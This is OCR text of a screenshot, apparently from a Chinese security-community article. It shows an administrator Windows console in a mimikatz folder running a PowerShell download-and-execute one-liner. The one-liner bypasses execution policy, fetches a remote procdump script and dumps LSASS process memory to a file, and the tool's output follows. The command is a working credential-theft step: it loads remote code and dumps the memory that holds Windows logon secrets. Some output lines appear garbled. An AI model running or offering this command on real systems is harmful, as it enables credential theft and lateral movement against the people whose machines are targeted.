 管理员: C:\Windows\system32\cmd.exe
C:\tools\mimikatz>powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient
).DownloadString('https://raw.githubusercontent.com/TheKingOfDuck/hashdump/maste
r/procdump/procdump.ps1');Invoke-Procdump64 -Args '-accepteula -ma lsass.exe lsa
ss.dmp'"
[+] Executing Command: procdump64.exe -accepteula -ma lsass.exe lsass.dmp
POWERSHELL v10.0.14409.1005 (rs1_srvoob.161208-1155) - Windows PowerShell
?Microsoft Corporation. All rights reserved.
Microsoft Corporation
[05:04:00] Dump 1 initiated: C:\tools\mimikatz\lsass.dmp
[05:04:01] Dump 1 writing: Estimated dump file size is 33 MB.
runtime error R6002
- floating point support not loaded
[+] Done !
C:\tools\mimikatz>
乌云安全
先知社区